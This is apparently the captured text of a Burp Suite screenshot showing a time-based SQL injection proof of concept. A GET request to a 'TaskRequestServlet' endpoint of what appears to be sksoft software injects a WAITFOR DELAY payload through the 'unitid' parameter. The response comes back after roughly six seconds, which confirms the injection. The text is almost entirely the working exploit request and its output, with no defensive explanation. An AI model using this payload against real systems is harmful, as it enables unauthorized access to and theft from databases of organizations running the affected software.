 Request
Pretty Raw Hex \n
1 GET /servlet/com.sksoft.v8.trans.servlet.TaskRequestServlet?
unitid=1%27;WAITFOR%20DELAY%20%270:0:6%27-- HTTP/1.1
2 Host: Sik.com:99
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3
Safari/605.1.15
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10
11
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server:
3 Pragma:
4 Expires:
5 Content-
6 Vary: Ac
7 Date: We
8 Connection: close
9
10 error:连锁单位登录失败：登录单位不存在
Search... 0 matches
INSPECTOR
Done
229 bytes | 6,110 millis